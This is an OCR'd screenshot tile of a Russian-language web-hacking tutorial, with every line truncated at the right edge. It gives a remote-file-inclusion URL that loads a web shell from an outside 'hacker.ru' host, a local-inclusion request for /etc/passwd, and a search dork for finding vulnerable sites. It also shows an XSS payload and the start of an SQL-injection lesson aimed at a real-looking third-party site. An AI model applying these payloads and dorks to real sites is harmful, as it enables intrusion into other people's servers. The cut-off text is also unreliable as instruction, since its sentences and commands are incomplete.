
Видим на сайте такой url:
wwwsite.ru?page=home.html
Это значит, что на страничку подгруж
А что если попробовать подгузить сво
wwwsite.ru?page=http:/hacker.ru/webshe
Так мы пробуем загрузить веб шелл на
Если мы увидим результат работы webs
Это называется удаленный инклуд. Уда
Кроме удаленных, инклуды бывают ло
В этом случае мы сможем только чита
Например, сейчас мы попробуем проч
wwwsite.ru?page=/etc/passwd
Вот, опять же попробуй поискать php i
Inurl:page=
Такой запрос покажет нам сайты, в ур
Кстати если найдешь php инклуд, то м
wwwsite.ru?page=[script]alert(/xss/)[/scri
Это работает во многих случаях.
В следующем уроке я расскажу о том: п
Введение в SQL Injection
Очень распространенная уязвимость.
администратора сайта.
Но иногда возможно залить шелл или 
Мы будем разбирать инъекцию при раб
Уязвимость можно найти, если мы уви
http://www.descom.ch/main.php?id=186
Что бы проверить параметр на sql inj